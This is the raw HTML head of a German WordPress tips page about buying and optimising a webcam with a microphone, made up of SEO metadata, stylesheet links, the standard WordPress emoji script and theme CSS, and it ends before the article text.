

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren
body_size: 21949
content:
<!DOCTYPE html>
<html lang="de">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://tipp-helden.de/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Webcam mit Mikrofon – wann kaufen und wie optimieren?"/>
<meta property="og:description" content="Angesichts der globalen Pandemie haben viele von uns mehr denn je zu Hause gearbeitet oder studiert. Plötzlich sind Streaming und Videokonferenzen zu einer bel"/>
<meta property="og:image" content="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg"/>
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1708" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-04-27 10:17:22"/>
<meta property="og:article:modified_time" content="2022-04-27 10:18:05"/>
<meta property="og:article:tag" content="Kaufen"/>
<meta property="og:article:tag" content="Kauftipps"/>
<meta property="og:article:tag" content="Klangqualität"/>
<meta property="og:article:tag" content="Mikrofon"/>
<meta property="og:article:tag" content="Tipp"/>
<meta property="og:article:tag" content="Tipps"/>
<meta property="og:article:tag" content="Webcam"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Webcam mit Mikrofon – wann kaufen und wie optimieren?"/>
<meta name="twitter:description" content="Angesichts der globalen Pandemie haben viele von uns mehr denn je zu Hause gearbeitet oder studiert. Plötzlich sind Streaming und Videokonferenzen zu einer bel"/>
<meta name="twitter:image" content="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg"/>
<meta name="author" content="Wolverine"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Webcam mit Mikrofon – wann kaufen und wie optimieren? - Tipp-Helden</title>
	<link rel="canonical" href="https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren" />
	<meta property="og:url" content="https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren" />
	<meta property="og:site_name" content="Tipp-Helden" />
	<meta property="article:published_time" content="2022-04-27T10:17:22+00:00" />
	<meta property="article:modified_time" content="2022-04-27T10:18:05+00:00" />
	<meta property="og:image" content="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wolverine" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Wolverine" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#article","isPartOf":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren"},"author":{"name":"Wolverine","@id":"https://tipp-helden.de/#/schema/person/18865f1641d1f2e145e0554683e1e8f6"},"headline":"Webcam mit Mikrofon – wann kaufen und wie optimieren?","datePublished":"2022-04-27T10:17:22+00:00","dateModified":"2022-04-27T10:18:05+00:00","mainEntityOfPage":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren"},"wordCount":450,"commentCount":0,"publisher":{"@id":"https://tipp-helden.de/#organization"},"image":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#primaryimage"},"thumbnailUrl":"https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg","keywords":["Kaufen","Kauftipps","Klangqualität","Mikrofon","Tipp","Tipps","Webcam"],"articleSection":["Trends"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#respond"]}]},{"@type":"WebPage","@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren","url":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren","name":"Webcam mit Mikrofon – wann kaufen und wie optimieren? - Tipp-Helden","isPartOf":{"@id":"https://tipp-helden.de/#website"},"primaryImageOfPage":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#primaryimage"},"image":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#primaryimage"},"thumbnailUrl":"https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg","datePublished":"2022-04-27T10:17:22+00:00","dateModified":"2022-04-27T10:18:05+00:00","breadcrumb":{"@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#primaryimage","url":"https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg","contentUrl":"https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tipp-helden.de/"},{"@type":"ListItem","position":2,"name":"Webcam mit Mikrofon – wann kaufen und wie optimieren?"}]},{"@type":"WebSite","@id":"https://tipp-helden.de/#website","url":"https://tipp-helden.de/","name":"Tipp-Helden","description":"Haushalt, Ernährung, Selbermachen, Gesundheit und Trends","publisher":{"@id":"https://tipp-helden.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tipp-helden.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tipp-helden.de/#organization","name":"Tipp-Helden","url":"https://tipp-helden.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tipp-helden.de/#/schema/logo/image/","url":"https://tipp-helden.de/wp-content/uploads/2019/01/cropped-tipp-helden-banner-1.png","contentUrl":"https://tipp-helden.de/wp-content/uploads/2019/01/cropped-tipp-helden-banner-1.png","width":150,"height":25,"caption":"Tipp-Helden"},"image":{"@id":"https://tipp-helden.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tipp-helden.de/#/schema/person/18865f1641d1f2e145e0554683e1e8f6","name":"Wolverine","url":"https://tipp-helden.de/author/adm1n"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tipp-Helden &raquo; Feed" href="https://tipp-helden.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Tipp-Helden &raquo; Kommentar-Feed" href="https://tipp-helden.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tipp-Helden &raquo; Webcam mit Mikrofon – wann kaufen und wie optimieren?-Kommentar-Feed" href="https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tipp-helden.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tipp-helden.de/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tipp-helden.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://tipp-helden.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tipp-helden.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #af0623;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tipp-helden.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://tipp-helden.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tipp-helden.de/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-248-css' href='https://tipp-helden.de/wp-content/uploads/elementor/css/post-248.css?ver=1754721474' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://tipp-helden.de/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='https://tipp-helden.de/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://tipp-helden.de/wp-content/themes/hestia/style.min.css?ver=3.2.9' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
